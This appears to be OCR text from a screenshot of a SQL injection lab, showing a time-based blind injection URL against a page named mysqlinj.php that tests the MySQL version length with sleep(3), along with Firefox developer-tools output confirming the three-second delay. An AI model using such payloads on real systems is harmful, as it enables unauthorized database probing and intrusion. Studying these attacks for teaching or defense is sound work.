 target_sys.com/mysqlinj.php?id=1 and if(LENGTH(version())=6,sleep(3),0)
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 1 延时了3s执行
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
状态 方法 域名 文件 触发源... 类型 传输 大小 0 毫秒 1.28 秒 2.56 秒 3.84 秒
200 GET target_sys.com mysqlinj.php?id=1 and if(LENGTH(version())=6,sl... document html 515 字节 67 字节 毫秒